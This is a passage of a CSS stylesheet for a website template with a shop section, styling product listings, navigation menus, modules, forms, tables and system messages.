    text-decoration:none;
        text-align: center;
}

.category_Header{
   background: none repeat scroll 0 0 #FFFFFF;
    border: 1px solid #D5D5D5;
    border-radius: 4px 4px 4px 4px;
    line-height: 145%;
    margin: 10px 0 0;
    padding: 0;
}
.category_Header h3
{
    background: url("../images/moduletable_header.png") repeat-x scroll 0 0 transparent;
    border-bottom: 1px solid #D5D5D5;
    border-radius: 6px 6px 0 0;
    color: #1F1F1F;
    font-size: 12px;
    font-weight: bold;
    height: 22px;
    line-height: 23px;
    padding: 0;
    text-transform: uppercase;
}
.category_content
{
   margin: -1px 0 0;
    padding: 0 10px 8px 5px;
}
.product-conteiner
{
width:601px;
 border-radius: 6px 6px 6px 6px;
    border-style: solid;
    border-width: 1px;
    margin: 10px 10px 8px 10px;
    background: none repeat scroll 0 0 #FFFFFF;
    border-color: #E1E0E0;
    
}
.top-product 
{
    background-color: #FCFCFC;
    background-image: url("../images/shop/section-title.png");
    border-bottom-color: #E1E0E0;
    border-top-color: #FFFFFF;
    text-shadow: 0 1px 0 #FFFFFF;
	}
.top-product
{
    background-position: center bottom;
    background-repeat: repeat-x;
    border-bottom-style: solid;
    border-bottom-width: 1px;
    border-top-left-radius: 6px;
    border-top-right-radius: 6px;
    border-top-style: solid;
    border-top-width: 1px;
    font-size: 14px;
    font-weight: normal;
    margin: 0;
    padding: 14px 12px 10px;
}
.top-product span a
{
   color: #000000;
    font-size: 14px;
    font-weight: bold;
    padding-top: 10px;
	}
	.top-product span a:hover
{
    color:#0E7093;
    font-size: 14px;
    font-weight:bold;
    text-decoration:none;
        text-align: center;
padding-top:10px;
}
	.insight-product
	{
	min-height:180px;
	}
	.imagebox
	{
	width:160px;
	min-height:160px;
	float:left;
	position:relative;
	}
	.imagebox .imageboxcenter
	{
	height:100%;
		margin:auto;
		text-align:center;
		vertical-align:middle;
	}	
	.imageboxcenter a img
	{
		margin:5px 0;
		text-align:center;
		vertical-align:middle;
	}
	.content-product
	{
	float:left;
	min-height:160px;
	height:100%;
    width: 40%;
	position:relative;
	}
	.price
	{
	display:inline;
	float:right;
	width:180px;
min-height:160px;
	float:right;
	position:relative;
		}
		
		.content-product p
		{
color:#000;
		margin:10px;
  font-size: 12px;
        font-family: Arial,Helvetica,sans-serif;
		}
		.content-bottom
		{
		width:100%;
		height:50px;
		position:absolute;
		bottom:0;
		left:0;
		}
.rating{
height:40px;
width:100px;
margin:5px;
float:left;
}
.more
{
margin:5px;
height:40px;
width:80px;
float:right;
}








/* Div Layout */
#content80 {overflow:hidden; margin:0;}
#content100 {float:right;width:890px; overflow:hidden; padding-right:19px; padding-left:0px;}

#wrapper, #outside_wrapper {width: 958px; height:auto; display:table; text-align:left; margin:0 auto;}
#content_wrapper {height:100%; width: 100%; height:100%; clear: both; background: url("../images/content_bg.png") repeat-y scroll 50% 0 transparent;}
.content_wrapper {height:100%; width: 930px; height:100%; padding-top: 0px; clear: both; border-top:none; margin:0 auto; /*background: url("../images/content_top.png") no-repeat;*/}
#component_wrapper {height:100%; padding: 10px 0px 0px 0px; margin:0 auto;} 

body {
background: #130e0a url(../images/bg.jpg) 50% 0;
width: 100%;
font-family: Helvetica,Arial,FreeSans,sans-serif;
font-size: 13px;
font-weight:normal;
color: #3a3a3a;
margin:0 !important;
padding:0 !important;
}
#body_bg {background: url(../images/header.png) 50% 0 no-repeat;}

#header {width:100%; height:110px; float:left; z-index:0;}
.inside {padding:0px 0px 10px 0px;}
#top {border:0; padding:0px 0px 0px 0px ; width:958px; height:60px; float:left; margin-bottom:0px; z-index:999999; position:relative; background: url("../images/hornav.png") no-repeat scroll 50% 0% transparent;}
#sidecol {overflow:hidden;padding:0px 12px 0px 12px;}
.base {height:1px; clear:both;}
#base_bg {background:url(../images/base_bg.png) 50% 0% no-repeat; text-align:center; height:30px; clear:both; }
#base_wrapper {margin-top:13px; padding-top:0px;}
#banner {padding:0px; text-align:center; overflow:hidden; clear:both;}
#footer {text-align:center; clear:both; overflow:hidden; }


.maincontent {
background-color:#FFFFFF;
    border: 1px solid #D5D5D5;
    border-radius: 10px 10px 10px 10px;
    margin: 10px 10px;
    padding: 0 0;}
	
.both {clear:both;}
.spacer {min-height:10px; width:100%; display:block;}
br.ff_fix { clear: both; }

.slogan {float:left; width:340px; position:relative; top:11px; left:0px;}

/* Article Layout */
.content {clear:both; margin:10px 10px 10px 10px; padding:10px 10px 10px 10px; border:0px solid #cacaca; overflow:hidden; background:#FFFFFF;}
.content_info{float:left; width:auto; margin:0px; padding:0px;}
.contentheading {text-align:left; float:left;}
.iteminfo, .content_info {width:100%; float:left;  margin:0; padding:0px 0 0px 0;}
.maincontent .blog_more {clear: both; }
.maincontent .blog_more, .maincontent ul.pagination, p.counter {float:left; width:100%;}
.article_row .content_header {margin-top:0px !important;}
.article_row { zoom: 1; }

.article_row{margin: 0px 0 10px 0; padding: 0 !important;}
.row_separator2{display: block; clear: both; margin: 0; border: solid 0px;}

 #page, .leading, .blog .leading, .blog .article_column, .blog .leading-0, .blog .leading-1, .blog .leading-2, .blog .leading-3, .blog .leading-4, .blog .leading-5, .blog .column-1, 
.leading-0, .leading-1, .leading-2, .leading-3, .leading-4, .leading-5, .column-1, .column-2, .column-3, .column-4, .item-page, .contact, .archive, .profile, .categories-list, .contact-category,
.blog .column-2, .blog .column-3, .blog .contentpane
 {margin-bottom:10px; border-width:1px; background-color:#FFFFFF;}
 
 .archive .content_header {border-top: #000 solid 1px;}
 
 .blog .leading, .blog .article_column {padding:0px; margin-bottom:10px;}

/* Column Layout */
.cols1{display:block;float:none!important;margin:0!important}
.cols2{width:48%; overflow:hidden;}
.cols3{width:25%}
.column1,.column2{margin:0 5px 0 0;position:relative}
.column1{float:left;margin:0}
.column2{float:right;margin:0;width:49%}

/* Showcase Layout */
#showcase {width:100%; float:left; margin:0px auto 5px auto; padding: 0px 0px 0px 1px; overflow:hidden; position:relative; border-width:0px;}
#showcase_shadow {background:url("../images/showcase_shadow.png") no-repeat scroll 50% 0% transparent;
margin:0 -1px 0 0;
left:0px;
position:absolute;
top:0;
width:100%;
height:100%;
z-index:6;}
#showcase_overlay {background:url("../images/showcase_overlay.png") no-repeat scroll 50% 50% transparent;
margin-top:0px;
left:0px;
position:absolute;
top:0;
width:100%;
height:100%;
z-index:5;}
#showcase_base {background:url("../images/showcase_base.png") no-repeat scroll 50% 100% transparent;
margin-top:0px;
width:100%;
height:9px;
z-index:5;}

/* Typography */
.contentpaneopen {width: 100%;}
#content80, #content100 {line-height:20px;}
a:link, a:visited {font-size: 12px; text-decoration: none;}
a:hover {color: #888; text-decoration:underline;}
#footer {font-size:0.7em; color:#aaa; padding-top:10px;}
#footer a {color:#a48e79;}



ol	{list-style: decimal outside; }
#wrapper ul {margin: 0px;padding-left: 0px;list-style: none;}
ul li ul {padding-left: 0px;}

.article_separator {display:none; margin:0;}
.row_separator {display:none;}

td.buttonheading {width: 16px;}
.maincontent li, .maincontent dd {margin-left:1em;}
fieldset {padding:.5em;}

img {border:0px;}

/* Article Info */
.category-name, .published, .hits, .createdby, .parent-category-name, .create, .modified, .article-info-term, .small, .createdate, .modifydate, .mosimage_caption, .createdby 
{color:#777; text-transform:none; font-size:11px; padding:2px 0px 2px 15px; line-height:11px; float:left; width:100%}
.article-info-term {color:#aaa !important; text-transform:uppercase; margin-left:12px;}

/* More Articles */ s
.maincontent .blog_more li a, .maincontent .blog_more li a {display:inline; margin:0; padding:0;}
.maincontent .blog_more li{padding:4px; list-style-type:none; background:url("../images/bullet1.png") no-repeat scroll 0px 1px transparent}
.maincontent .blog_more ul li a, .maincontent .blog_more ul li a{font-weight:bold; font-size:13px}
.maincontent .blog_more ul, .maincontent .blog_more ul{/* background:#E8E8E8; border:solid 1px #ccc; */ list-style-type:none; margin:0px !important; padding:8px;}
.blog_more h2 {color:#aaa; font-size:22px; letter-spacing:-1px;}

/* Pagination */
ul.pagination{list-style-type:none;margin:0;padding:0;text-align:center;}
ul.pagination li, li.pagenav-prev, li.pagenav-next {background: url(../images/read.png); display:inline;margin:2px !important;padding:2px 8px !important; text-align:center; border:1px solid; border-color: #CCCCCC #BBBBBB #BBBBBB #CCCCCC; -moz-border-radius:0px 0px 5px 5px; -webkit-radius: 5px; border-radius:5px; line-height:24px !important;}
ul.pagination li a{padding:2px; margin:0;padding:0;}

/* Counter */
p.counter{font-weight:bold; padding:2px; text-align:center;}

/* Logo & Slogan */
.logo_container {height:110px; width:650px;float:left; margin: 0px 0px 0px 0px; overflow:hidden;}
h1.logo{margin:0; padding:0; height:110px;background: url(../images/logo.gif) no-repeat; z-index:99994;}
h1.logo a {display:block; position:relative; top:10px; left:250px; z-index:0; width:400px; height:110px; background: url(../images/comp.gif) no-repeat; z-index:99994;}
h1.logo-text {margin:0; padding:0; text-align:left;}
h1.logo-text a {font-family:Palatino Linotype, Book Antiqua3, Palatino, serif; letter-spacing:-1px; white-space:nowrap; outline:none; position:relative; top:24px; left:72px; text-decoration:none; 
font-size:56px; font-weight:normal; text-align:left; width:100%;}
p.site-slogan {padding:0; color:#555 !important; font-size:12px; letter-spacing:2px; position:relative; top:20px; left:77px; 
text-align:left; white-space:nowrap;}

/* Breadcrumbs */
#breadcrumbs {margin:0; width:100%;}
.breadcrumbs { margin:0px 0px 0px 0px; padding:4px 25px 0 25px; text-align: left; overflow: hidden; clear:both;}
.breadcrumbs a {background-image:none !important;}

/* Slideshow Styling */
.NivoSzakiSlider .nivoSlider {width:894px !important; margin-left: auto !important; margin-right:auto !important; margin-top: 9px !important;}
.nivoSlider {margin:0px 15px 20px !important;}
.nivoSlider .nivo-controlNav {bottom:-20px !important;}
.nivoSlider {
-moz-box-shadow:0 0 0px #333 !important;
-webkit-box-shadow:0 0 0px #333 !important;
box-shadow:0 0 0px #333 !important;
margin-top: -20px !important;
border:1px solid;  border-color:#bbb; border-radius:5px;
}

/** Module Styling **/
.sidecol_block ul.menu, .sidecol_block ul.sections, .sidecol_block ul, .sidecol_block ul.menu ul, .sidecol_block ul.sections ul, .sidecol_block ul ul {list-style: none outside none;margin: 0;padding: 0;}



.sidecol_block ul.menu li ul li a, .sidecol_block ul.section li ul li a{border:0 none; outline:0 none; text-align:left;}


.sidecol_block div.sidecol_block, .sidecol_block div.sidecol_block_menu, .sidecol_block div.sidecol_block_text{ clear:both;  height:100%;  margin-bottom:15px;  padding:0;  text-align:left}
.sidecol_block .module_content, .sidecol_block_menu .module_content{padding:0px 10px 8px 5px; margin:-1px 0px 0px 0px;}
.sidecol_block div.sidecol_block_text .module_content {margin:0; padding:0;}

.menu li:first-child, .module .latestnews li:first-child {margin-top:-2px !important;}
.sidecol_block ul.menu li li:first-child {margin-top:0px !important;}
.menu li:last-child, .latestnews li:last-child  {margin-bottom:-9px !important; }
.sidecol_block ul.menu li li:last-child {margin-bottom:0px !important;}
#hornav .menu li:first-child, .module .latestnews li:first-child {margin-top:0px !important;}
#hornav .menu li:last-child, .latestnews li:last-child  {margin-bottom:0px !important; border:none !important;}

/* Side Coloumn */
.sidecol_block h3, .sidecol_block_menu h3{/*background:url("../images/sep3.png") repeat-x 50% 100%;*/ color:#111; display:block; font-size:16px; font-family: Trebuchet MS,Arial,Helvetica,sans-serif; font-weight:normal; margin:0 !important;  padding:10px 0px 4px 5px !important; }
.sidecol_block div.sidecol_block_text h3{ border-bottom:1px solid #cacaca;  display:block;  font-size:160%;  height:100%;  line-height:100%;  margin:0 0 10px !important;  padding:5px 0 !important}

/* Modules */
.sidecol_block .module{ clear:both;  height:100%;  margin-bottom:15px;  padding:0;  text-align:left;}
div.moduleblock1, div.moduleblock2, div.moduleblock3, div.moduleblock4, div.moduleblock5 {float:left;}
.moduleblock1 .module {margin:0px; padding:0px;}
.moduleblock1 li {background:none;}
.moduleblock1 .menu li:first-child, .moduleblock1 .module .latestnews li:first-child {margin-top:0px !important;}
.moduleblock2 .module, .moduleblock3 .module {background-color:none; margin:0px; padding:0px;}
.moduleblock4 .module, .moduleblock5 .module {background-color:none; margin:0px; padding:0px 8px 10px 8px;}
.moduleblock1 .module_padding {padding:0 0px; margin:0px 4px 0px 0px;}
.moduleblock3 .module_padding {padding:0 0px; margin:0 5px; 
	border:1px solid #d9d9d9;
	border-radius:5px 5px 5px 5px;
	background:#eee;}
.moduleblock1 .module_content, .moduleblock2 .module_content, .moduleblock3 .module_content, .moduleblock4 .module_content {padding:5px 8px; margin-top:-1px;}
.moduleblock4 .module_content {background:#F2F2F2;  border:1px solid;  border-color:#cacaca;  padding:8px 10px; margin:-1px 0px 0px 0px}
.moduleblock1 p, .moduleblock1 div, .moduleblock4 p, .moduleblock4 div, .moduleblock5 p, .moduleblock5 div  {vertical-align: top; margin:0; padding:0;}
.moduleblock2 p, .moduleblock2 div, .moduleblock3 p, .moduleblock3 div  {vertical-align: top; margin:0; padding:1px;}
.wrapper_moduleblock1, .wrapper_moduleblock2 {clear:both;overflow:hidden; width:100%; padding:0px 0px 2px 0px;}
.wrapper_mb2_padding, .wrapper_mb3_padding, .wrapper_mb4_padding {padding:0px 24px 0px 24px}
.wrapper_moduleblock2 {margin:0 0px 0 0px; padding-bottom:10px; width:100%}
.moduleblock5 li {background:none !important; border:0px !important; text-shadow:0px !important;}
.moduleblock5 li a {text-shadow:none !important; color:#a48e79;}
.moduleblock5 ul {padding:0px 0px 0px 10px !important; margin:0px;}

/* Module Headers */
.moduleblock1 .module h3, .moduleblock1_menu .module h3, .moduleblock2 .module h3, .moduleblock2_menu .module h3, .moduleblock3 .module h3, .moduleblock3_menu .module h3,
.moduleblock1 .module h3, .moduleblock1_menu .module h3, .moduleblock2 .module h3, .moduleblock2_menu .module h3, .moduleblock3 .module h3, .moduleblock3_menu .module h3, 
.moduleblock4 .module h3, .moduleblock4_menu .module h3, .moduleblock5 .module h3, .moduleblock5_menu .module h3
{font-family:Trebuchet MS,Arial,Helvetica,sans-serif; font-size:16px; display:block;  font-weight:normal;  letter-spacing:0px;  line-height:100%;  margin:0 !important;  padding:1px 0px 5px 5px !important}
.moduleblock4 .module h3, .moduleblock4_menu .module h3{border-bottom:1px solid #cacaca; border:1px solid #cacaca; color:#888; display:block; font-size:22px;  font-weight:normal; letter-spacing:-1px;  height:100%; line-height:100%;  margin:0 !important;  padding:7px 0px 8px 13px !important; -moz-border-radius:5px 5px 0px 0px; -webkit-border-top-left-radius: 5px; -webkit-border-top-right-radius: 5px; border-radius:5px 5px 0px 0px;}
.moduleblock5 .module h3, .moduleblock5_menu .module h3{color:#A48E79; font-size:22px; padding:2px 0px 8px 0px !important; margin-left:0px !important;}
h3 span.first-word {color:#777;}

/* Module Backgrounds */
.wrapper_moduleblock3 {}
.wrapper_moduleblock3 {float:left; margin:0px 0px 10px 0px; padding:0px 0 0px 0; width:100%;}
.wrapper_moduleblock5{width:100%; padding:0px 0px; margin:0 auto !important; color:#fff; }
.moduleblock2 .module img, .moduleblock3 .module img, .f .module img {border: 0px solid #000;}
.moduleblock1 .module img, .moduleblock4 .module img {border: 0px solid #000;}

/* Module Block 1 */
.moduleblock1 .module h3, .moduleblock1_menu .module h3{color:#111; display:block; font-weight:normal; margin:0 !important;  padding:10px 0px 0px 8px !important;}

/* Module Block 2 */
.wrapper_moduleblock2 {}
.moduleblock2 .module h3, .moduleblock2_menu .module h3 {background:url("../images/sep1.png") repeat-x 50% 100%; color:#111; display:block; margin:0 !important;  padding:10px 0px 10px 10px !important;}

/* Module Block 3 */
.moduleblock3 .module h3, .moduleblock3_menu .module h3{background:url("../images/sep1.png") repeat-x 50% 100%; color:#111; display:block; font-weight:normal; margin:0 !important;  padding:10px 0px 10px 10px !important;}

/* Polls */
.pollstableborder td {text-align: left;}

/** Hornav **/

#hornav{clear:both; display:block; list-style:none outside none; float:left; margin:8px 0px 0 0; padding:5px 0 0 36px; width:100%; z-index:99999;}

#hornav .moduletable{margin:0;}
#hornav a {color:#a1a1a1; cursor:pointer; display:block; font-size:12px; font-weight:normal; text-decoration:none; white-space:nowrap;}
#hornav a span {cursor:pointer; display:block;}
#hornav li{list-style:none outside none; position:relative;z-index:99999 !important; text-indent:0; margin:0; padding:0 !important;}
#hornav li li a span, #hornav li li a:hover span {background: none repeat scroll 0 0 transparent !important; cursor:pointer; display:block; padding:0;}
#hornav a:hover {cursor:pointer; display:block; text-decoration:none;}
#hornav a:hover span{cursor:pointer; display:block;}
#hornav li ul li, #hornav li ul li ul li {margin-top: 0px;}

/* Hornav - Parent Styling */ 
#hornav ul a, #hornav ul ul a, #hornav .separator {white-space:nowrap; color:#3A3A3A; font-size:14px; font-weight:normal; line-height:22px; margin:0; text-shadow:none; background:url("../images/menu_sep.png") no-repeat scroll 0% 50% transparent; margin-bottom:10px;}
#hornav li:first-child a {background-image:none !important;}
#hornav li {background: none repeat scroll 0 0 transparent; float:left; padding:0; z-index:99999 !important;}
#hornav li li a, #hornav .separator {font-weight:normal; overflow:hidden; padding:4px 8px; text-align:left; text-indent:0; z-index:9999 !important;}
#hornav ul a, #hornav .separator {display:block; padding: 4px 20px; font-weight:bold; text-decoration: none; z-index: 99999 !important;}
#hornav ul ul a {font-size:13px; margin:0px; background-image:none;}

#hornav li:hover ,#hornav li:last-child:hover{border-bottom:1px solid #37B5DE;}

#hornav ul ul a {display:block; padding: 1px 10px; text-decoration: none; z-index: 99999 !important; border-color:#aaa;}

/* Hornav - Child Block Styling */
#hornav li li, #hornav li li li {background: none; clear:left; float:left; margin:0; padding: 0px 0px 4px !important; white-space: nowrap; z-index: 9999 !important;}

/* Hornav - Child Link Hover Styling */
#hornav ul a:hover, #hornav ul ul a:hover {color:#0E7093; font-weight:bold; text-decoration:none;}
#hornav li li:hover {border-bottom:0px solid #aaa;}

/* Hornav - Dropdown Block Styling */
#hornav ul li ul{background-color: #eee; -moz-border-radius:0px 0px 5px 5px; -webkit-border-bottom-left-radius: 5px; -webkit-border-bottom-right-radius: 5px; border-radius:5px 5px 5px 5px;  -moz-box-shadow:1px 1px 3px #555;  -webkit-box-shadow:1px 1px 3px #555;  box-shadow:1px 1px 3px #555; border:1px solid; border-color:#fff;  height:auto;  left:-999em;  margin:0;  padding:5px 5px 0px 5px;  position:absolute;  width:180px;  z-index:99999 !important}

/* Hornav - Image 16*16 Styling */
#hornav ul li ul img {padding:3px 6px 3px 0px;}

/* Hornav - Sub-Child Block Styling */
#hornav li ul li ul {-moz-border-radius:5px; -webkit-border-radius:5px; border-radius:5px; height:auto; left:-999em; margin: -7px 0 0; padding:5px; position:absolute; top:0;}
	
/* Hornav - General */
#hornav li.active ul li a, #hornav li.active ul li, #hornav li.active ul li a:hover, #hornav li.active ul li.hover #hornav li.active ul li.iehover {background-image: none;}
#hornav li:hover ul ul, #hornav li:hover ul ul ul, #hornav li:hover ul ul ul ul, #hornav li.iehover ul ul, #hornav li.iehover ul ul ul, #hornav li.iehover ul ul ul ul {left: -999em;}
#hornav li:hover ul, #hornav li li:hover ul, #hornav li li li:hover ul, #hornav li li li li:hover ul, #hornav li.iehover ul, #hornav li li.iehover ul, #hornav li li li.iehover ul, #hornav li li li li.iehover ul {left:0; z-index:99999 !important;}
#hornav li li, #hornav li li li {min-width: 180px;}
#hornav li ul li ul {margin-left: 187px;}
#hornav li li:last-child, #hornav li li li:last-child {}
#menu li li.parent {cursor: pointer !important;}
#hornav li:hover {left:0; z-index:5001 !important;}
#hornav ul li ul {margin-top: 0px;}

/* Login */
.form-login {padding:1px; margin:1px; background:#cccccc;}
.input {border: 0px;}

/* Read More */
.readon, .readmore a {
background: url(../images/read.png);
border-color:#ccc #bbb #bbb #ccc;
-moz-border-radius:0px 0px 5px 5px; -webkit-radius: 5px; border-radius:5px;
border-style:solid;
border-width:1px;
font-weight:bold;
line-height: 35px;
margin:3px 0;
padding: 5px 10px;
vertical-align:middle;
}

a.readon:link, a.readon:visited, .readmore a:link, .readmore a:visited  {text-decoration:none;}
a.readon:hover, .readmore a:hover {text-decoration:underline;}

/* PDF & Print Buttons */
.actions{margin:0; padding:0;}
.actions li{list-style:none; background-image:none; display:inline; float:right; border:0; padding: 0px !important; margin: 0px 10px 0px 0px; margin-top: -16px;} 

p.buttonheading {text-align:right; padding-right:5px; min-width:80px;}
.buttonheading img {border:0;padding:0px 6px 0 0;}
p.buttonheading a:link,p.buttonheading a:visited{border:none;}
.leading p.buttonheading a:link,.leading p.buttonheading a:visited {border:none;}
p.buttonheading a:hover {background:none !important;color:#363636 !important;}
p.buttonheading a:active,p.buttonheading a:focus {border:none}

/* System Messages */
#system-message{margin:10px 0 20px 0;
padding: 0 !important;
background:#fff;
border:solid 0px;
}
#system-message dt { font-weight: bold; }
#system-message dd { margin: 0;  font-weight: bold; text-indent: 0px;background:#fff;padding:0 }
#system-message dd ul { color: #93246F; margin-bottom: 10px; list-style: none; padding: 0px; border-top: 3px solid #93246F; border-bottom: 3px solid #93246F;}

/* System Standard Messages */
#system-message dt.message { display: none; }
#system-message dd.message {  }
#system-message dd.message ul { background: #F2E3ED}

/* System Error Messages */
#system-message dt.error { display: none; }
#system-message dd.error {  }
#system-message dd.error ul { color: #93246F; background: #F2E3ED ; border-top: 3px solid #93246F; border-bottom: 3px solid #93246F;margin:0}

/* System Notice Messages */
#system-message dt.notice { display: none; }
#system-message dd.notice {  }
#system-message dd.notice ul { color: #93246F; background: #F2E3ED; border-top: 3px solid #93246F; border-bottom: 3px solid #93246F;}


/* Category List */
td.sectiontableheader {
 padding:0px 5px 0px 5px;
 border-bottom-width: thin;
 border-top-style: none;
 border-right-style: none;
 border-bottom: #6C6E6F solid 3px;
}
.sectiontableheader {
 color:#ccc;
 font-family:Arial,Helvetica,sans-serif;
 font-size:12px;
 font-weight:bold;
 height:30px;
}
tr.sectiontableentry1 td {padding:8px 8px 8px 8px;}
tr.sectiontableentry2 td {border-bottom: #ccc solid 1px; border-top: #ccc solid 1px; padding:8px 8px 8px 8px; background: #ddd;}

/* Search */
.search {
float:right;
margin:0px 22px 0px 0px;
padding:1px 0 0;
text-align:right !important;
width:226px;
}

.search .inputbox {
background:url("../images/search_bg.png") no-repeat scroll left top transparent;
border:medium none;
color:#cccccc;
font:14px Arial,Helvetica,sans-serif;
height:19px;
margin:10px 0px 0px 0px;
padding:4px 5px 7px 30px;
width:195px;
}


/* Login Form */
#form-login, #form-login-username label, #form-login, #form-login-password label {display:block;}
fieldset {border:0px;}

.login-fields {margin: 10px 0;}
.login-fields label {float:left; width:9em; padding:0px;}
.contact .inputbox, .registration input, .profile-edit input, .login-fields input, .remind input, .reset input {border:1px solid #CCCCCC; padding:3px; margin:5px;}
#login-form .inputbox, .registration input, .profile-edit input, #login-form .inputbox, .contact .inputbox, .login-fields input, .remind input, .reset input {-moz-border-radius: 5px 5px 5px 5px;}

.categories-list ul li {list-style-type: none; background-image:none;}
.image-left {float:left; margin:0 15px 5px 0;}
.image-right{float:right; margin:0 0 5px 15px}

.row-separator {display:block; clear:both; margin:0; border:0px; height:2px}

/* START STYLING AND LAYOUT FOR (MENU ITEM -- CATEGORY BLOG) */
/*leading article styling*/
.items-leading{margin: 0px 0px 0px 0px;}
.items-leading h2{font-size: 22px; line-height:26px; font-style: normal; padding: 4px 4px 0px 0px; width:99%;}
.items-leading h2 a, .items-leading h2 a:hover, .items-leading h2 a:active, .items-leading h2 a:link{text-decoration:none;}

/*styling for each row which contains columns*/
.items-row h2, .cols-2 h2, .row-0 h2 {font-size: 22px; font-style: normal; padding: 0px 4px 0px 3px; width:99%; }
.items-row a, .cols-2 a, .row-0 h2 a, .items-row a:hover, .cols-2 a:hover, .row-0 h2 a:hover, .items-row a:active, .cols-2 a:active, .row-0 h2 a:active, .items-row a:link, .cols-2 a:link, .row-0 h2 a:link{text-decoration:none;}

/*category blog layout*/
.items-row{overflow:hidden; margin-bottom:10px !important;}
.column-1, .column-2, .column-3, .column-4{padding:0;}

/* 1 column layout */
.cols-1{display: block; float: none !important; margin: 0 !important;}

/* 2 column layout */
.cols-2 .column-1{width:49%; float:left;}
.cols-2 .column-2{width:49%;float:right;}

/* 3 column layout */
.cols-3 .column-1{float:left; width:31.5%; padding:0px;}
.cols-3 .column-2{float:left; width:31.5%; padding:0px; margin-left:2.2%;}
.cols-3 .column-3{float:left; width:31.5%; padding:0px; margin-left:2.2%;}

/* 4 column layout */
.cols-4 .column-1{width:23%;float:left;}
.cols-4 .column-2{width:23%; margin-left:2.2%; float:left;}
.cols-4 .column-3{width:23%; margin-left:2.2%; float:left;}
.cols-4 .column-4{width:23%; margin-left:2.2%; float:left;}

.blog-more{padding:10px 5px;}

/* START STYLING FOR (MENU ITEM -- MORE ARTICLES) CLASS .ITEMS-MORE) */
.items-more{padding-top:10px; list-style-image:none;}
.items-more h3{font-weight:normal; margin:0; padding:5px 5px 5px 5px; font-size:1.4em;}
.items-more ol{line-height:1.3em; list-style-type:none; margin:0; padding:0px 0px 0px 2px;}
.items-more ol li{padding:2px;}
.items-more ol li a{display:inline; margin:0; font-weight:normal; padding:5px 5px 5px 15px; }
.items-more ol li a:hover, .items-more ol li a:active, .items-more ol li a:focus{font-weight:normal; padding:5px 5px 5px 15px;}

/* Category Table Styling */
table.category th a img{padding:2px 10px;}
.filter-search{float:left;}
.filter-search .inputbox{width:6em;}
legend.element-invisible{position:absolute; margin-left:-3000px; margin-top:-3000px; height:0px;}
.cat-items {margin-top:20px;}
td.list-title, td.createdby, td.list-hits{border:none;}

/* Start Tables Styling */
table{border:none;border-collapse: collapse;}
table.category .createdby, table.category .list-hits, table.category .cat-list-row0, table.category .cat-list-row1 {color:#777;}
table.weblinks, table.category {font-size:1em; margin:10px 10px 20px 0px; width:99%;}
table.weblinks td{ border-collapse:collapse;}
table.weblinks td, table.category td{padding:7px;}
table.weblinks th, table.category th{padding:7px; text-align:left;}
td.list-title a {text-decoration: none;}
td.num{vertical-align:top; text-align:left;}
td.hits{vertical-align:top; text-align:center;}
td p{margin:0; line-height:1.3em;}
.filter{margin:10px 0px;}
.display-limit,.filter{text-align:right; margin-right:7px;}
tr.even, .cat-list-row0{background-color:#ddd;}/*-- USE THIS TO STYLE EVERY SECOND ROW IN THE CATEGORY TABLE --*/
tr.odd, .cat-list-row1{background-color:#ccc;}/*-- USE THIS TO STYLE EVERY SECOND ROW IN THE CATEGORY TABLE --*/
table.weblinks th, table.newsfeeds th, table.category th, table.jlist-table th{background:#bbb;}
table.weblinks th a, table.newsfeeds th a, table.category th a, table.jlist-table th a, table.weblinks th, table.newsfeeds th, table.category th, table.jlist-table th {}
table.category th a img {border:solid 0px ;}

/* for opera */
tr, td{border:none;}
#main table.moduletable td, #main table.moduletable tr {border:0;}
fieldset.filters {border:solid 0px #ddd;}


/* START STYLING FOR(MENU ITEM TYPE -- LIST ALL CATEGORIES) */
.categories-listalphabet ul{padding:0; margin:20px 10px 10px 0; list-style-type:none; list-style-position:inside;}
.categories-listalphabet ul li{display :inline; padding:5px; border-right:solid 1px #ddd;}
.categories-list ul{list-style-type:none; list-style-image:none; margin:0; padding:0;}
.categories-list ul ul{margin:15px; padding:0;}
.cat-children{padding-left:5px;}
.cat-children ul dl dt, .cat-children ul dl dd, dl.article-count dt, dl.article-count dd{display:inline;}
.cat-children ul{list-style-type:none; list-style-image:none; margin:0; padding:0;}
.cat-children ul{margin:10px 10px 10px 10px;}
.cat-children ul ul{margin:20px;}
.cat-children ul li{margin:10px 0 10px 0;}

.categories-module, .category-module{margin: 10px 0 10px 0; padding: 0 0 0 20px;}/*layout for list of categories in Article Categories Module and Article Category in Article Category Module*/

.cat-children ul dl dt, .cat-children ul dl dd, dl.article-count dt, dl.article-count dd {margin: 0px 2px; display: inline;}

/* START STYLING FOR (MENU ITEM -- LIST ALL CONTACT CATEGORIES, LIST CONTACTS IN A CATEGORY, SINGLE CONTACT, FEATURED CONTACT) */
/* Start Styling for Contact - Slider */
.contact {padding:15px;}
#contact-slider{margin-top: 10px;}
#contact-slider .pane-toggler-down, #contact-slider .pane-toggler{ margin-bottom:1px; margin-top:0px; padding:5px; background-color:#ccc; border:solid 1px #aaa;}
#contact-slider a, #contact-slider h3{text-decoration:none; font-size:14px; border:none;}
#contact-slider .contact-form, #contact-slider .contact-image, #contact-slider .contact-miscinfo{margin:10px 0px;}
#contact-slider .pane-slider{padding: 0px 10px; border:solid 1px #aaa; clear: both;}

.contact-category .item-title a {}
.contact-category h2 {padding:10px 0 0 10px !important;}

/* Single Contact Form H3 header */
.contact h3{ margin-bottom:20px; margin-top:20px; padding:5px; border-bottom-width: 1px; border-bottom-style: solid; border-bottom-color: #ccc;}

/* Mod Languages */
.mod-languages ul li {}

/* Mod Stats  */
.stats-module dl {margin:10px 0 10px 0}
.stats-module dt {float:left; margin:0 10px 0 0; font-weight: bold;}
.stats-module dt,   .stats-module dd {padding:2px 0 2px 0 }

/* Misc  */
ul#archive-items li {list-style:none; padding:0px; margin:0px; background-image:none;}

#mailto-window h2 {color:#000000;}
#mailto-window {background:#f5f5f5; padding:15px; border:solid 1px #ddd; position:relative}
#mailto-window label{width:10em}
.mailto-close{position:absolute; right:0; top:5px; background:none; }
.mailto-close a {background:#f5f5f5 url(../images/close.png) no-repeat !important;min-width:25px; display:block;min-height:25px;overflow:visible}
.mailto-close a  span{position:absolute; left:-3000px; top:-3000px; display:inline}
#mailto-window  .inputbox{background:url("../images/content_bg.gif") repeat-x scroll 0 0 #FFFFFF; border:1px solid #ccc; padding:3px;}
#mailto-window p{margin-top:20px}
#mailto-window button{margin:0 5px 0 0}
.clr{clear:both;} 	

body.contentpane {background: none repeat scroll 0 0 #FFFFFF;}
body.contentpane {margin: 10px; text-align: left;width: auto;}

/* Edit */
form#adminForm {padding:15px;}
legend {padding:3px 5px;}
.edit form#adminForm legend {font-weight:bold}
